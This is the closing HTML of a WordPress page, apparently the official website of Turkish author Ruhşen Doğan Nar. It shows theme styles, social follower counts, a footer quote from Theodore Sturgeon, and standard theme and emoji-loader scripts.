<style>.td_block_social_counter{font-family:'Open Sans',arial,sans-serif;font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">512</span><span class="td_social_info td_social_info_name">Beğenenler</span><span class="td_social_button"><a href="https://www.facebook.com/rdogannar"  >Beğen</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">1,500</span><span class="td_social_info td_social_info_name">Takipçiler</span><span class="td_social_button"><a href="https://instagram.com/rdogannar#"  >Takip Et</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">589</span><span class="td_social_info td_social_info_name">Takipçiler</span><span class="td_social_button"><a href="https://twitter.com/RuhenDoan1"  >Takip Et</a></span></div></div></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-4 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span12">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://ruhsendogannar.com/"><img class="td-retina-data" src="https://ruhsendogannar.com/wp-content/uploads/2021/11/ruhsen-dogan-nar.png" data-retina="https://ruhsendogannar.com/wp-content/uploads/2021/11/ruhsen-dogan-nar.png" alt="" title=""  width="249" height="60" /></a></div><div class="footer-text-wrap">“İyi bilimkurgu, iyi edebiyattır.” <br>Theodore Sturgeon<br><br></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/rdogannar" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/rdogannar/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/RuhenDoan1" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-163"><a href="https://www.mumindeniz.com.tr/"><img style="height: 16px" src="https://ruhsendogannar.com/wp-content/uploads/2021/11/seo-uzmani.png" alt="izmir seo uzmanı"></a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Ruhşen Doğan Nar Resmi İnternet Sitesidir. Tüm Hakları Saklıdır.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.1 (rara)
        Deploy mode: deploy
        
        uid: 69610448a62d0
    -->

    <script type="text/javascript" src="https://ruhsendogannar.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://ruhsendogannar.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://ruhsendogannar.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=58af2c94cc275a541409dcdc9b94a2b0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://ruhsendogannar.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ruhsendogannar.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://ruhsendogannar.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://ruhsendogannar.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://ruhsendogannar.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.1" id="tdAjaxSearch-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Cache served by Powered Cache -->
<!-- If you like fast websites like this, visit: https://poweredcache.com -->
<!-- Last modified: Fri, 09 Jan 2026 13:36:08 GMT -->
<!-- Dynamic page generated in 3.223 -->
